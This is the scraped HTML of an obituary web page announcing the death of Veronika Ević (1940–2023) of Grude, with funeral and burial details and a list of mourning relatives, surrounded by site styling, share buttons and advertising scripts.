.td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veronika+Evi%C4%87&url=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F&via=eUmrli" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Veronika+Evi%C4%87 https://eumrli.com/veronika-evic/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veronika+Evi%C4%87 %0A%0A https://eumrli.com/veronika-evic/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Ispisati" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Ispisati</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Veronika Ević&body=https://eumrli.com/veronika-evic/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_54 td_block_template_1"><style>.tdi_54{margin-top:20px!important}</style><style>.tdi_54.td-a-rec{text-align:center}.tdi_54.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_54 .td-element-style{z-index:-1}.tdi_54 .td_spot_img_all img,.tdi_54 .td_spot_img_tl img,.tdi_54 .td_spot_img_tp img,.tdi_54 .td_spot_img_mob img{border-style:none}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}div.tdi_56{width:60%!important}@media (max-width:767px){.tdi_56{vertical-align:middle}div.tdi_56{width:100%!important}}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:20px!important;padding-bottom:0px!important;justify-content:center!important;text-align:center!important;position:relative}@media (max-width:767px){.tdi_57{margin-top:20px!important;margin-bottom:30px!important;padding-bottom:0px!important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p,.wp-block-column>p{font-family:Noto Sans!important;font-size:17px!important;line-height:1.6!important;font-weight:400!important}.tdi_57 h1{font-family:Bree Serif!important;font-weight:400!important}.tdi_57 h2{font-family:Bree Serif!important;font-weight:400!important}.tdi_57 h3:not(.tds-locker-title){font-family:Bree Serif!important;font-weight:400!important}.tdi_57 h4{font-family:Bree Serif!important;font-weight:400!important}.tdi_57 h5{font-family:Bree Serif!important;font-weight:400!important}.tdi_57 h6{font-family:Bree Serif!important;font-weight:400!important}.tdi_57 li{font-family:Noto Sans!important;font-size:14px!important;line-height:1.8!important}.tdi_57 li:before{margin-top:1px;line-height:25.2px!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Bree Serif!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:none!important;color:#dd3333}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Noto Sans!important;font-size:12px!important;text-transform:uppercase!important;color:#888888}.tdi_57,.tdi_57 p{color:#333333}.tdi_57 a:not(.wp-block-button__link){color:#dd9933}.tdi_57 a:not(.wp-block-button__link):hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p,.wp-block-column>p{line-height:1.5!important}}</style><div class="tdi_57_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}</style></div><style></style></div><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="inner-container"><div class="cert-type"><p>                            Nekrolog</p></div><p>                                                                                    <img data-lazyloaded="1" src="[data-uri]" width="125" height="150" decoding="async" data-src="https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg.webp"></p><div class="cert-name"><p>                                Veronika Ević</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><div class="cert-date"><p>                                1940 &#8211; 2023</p></div><div class="cert-short-description"><p>                            Sa tužnim srcem obavještavamo rodbinu, prijatelje i poznanike da će u SRIJEDU 13.09.2023.  u 83. godini, okrijepljen Svetim Tajnama, tiho je napustio naše voljene</p><p>VERONIKA EVIĆ <br />
udove Blage</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><p>Ispraćaj će se održati u subotu 16.09.2023.  godine u 13:00 časova ispred gradske mrtvačnice GRUDE.</p><p> Sahrana će se obaviti na mjesnom groblju GOMILICA &#8211; GRUDE.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
data-ad-slot="3599892489"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><p> Porodica prima saučešće u mrtvačnici od 12:15 sati.</p><p>OŽALI:<br />
kćeri: ANTONIJA, VALENTINA i SNJEŽANA;  braća: VIKTOR i DRAGO sa porodicama;  zet ELVIS, unuci, praunuci porodice: EVIĆ, MAKOVEC, KLIČIĆ i RUBIL, te ostala rodbina i prijatelji.</p><p>NEKA POČIVA U MIRU BOŽIJEM.</p></div><div class="cert-candle-image" style="display:none;">
<a href="https://eumrli.com/profil/javascript:void(0)" onclick="sendLike(6200)" id="likeBtn"> <img data-lazyloaded="1" src="[data-uri]" width="528" height="626" decoding="async" data-src="https://eumrli.com/wp-content/uploads/2022/08/1659750094_37_Janja-Brajkovic.jpg"></a></div><div class="cert-candle-count" style="display:none;">Upaljena svijeća: <b id="numOfLikes">0</b></div><div class=" cert-footer-overview"><div class="cert-left"><p>                                Grudi</p></div><div class="cert-right"><p>                                14.09.2023</p></div></p></div><div style="height:20px;width:100%"></div></p></div><p><a href="https://eumrli.com/profil/veronika-evic"> eumrli.com</a></p><div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://eumrli.com/meri-4/">MERI</a></li><li><a href="https://eumrli.com/stanko-buntic/">Stanko Buntić</a></li><li><a href="https://eumrli.com/na-ahiret-preselio-muric-mehmed-mustafa/">Na Ahiret preselio Murić (Mehmed) Mustafa</a></li><li><a href="https://eumrli.com/zdenko-akmadzic/">Zdenko Akmadžić</a></li></ul></div><div class="candle-container"><button class="candle-button" data-post-id="43338"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" decoding="async" data-src="https://eumrli.com/wp-content/uploads/2024/11/svijeca.png.webp" alt="Svijeća" class="candle-img"></button><br><span class="candle-count">Upaljeno svijeća: 0</span></div><div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8987297162849055"
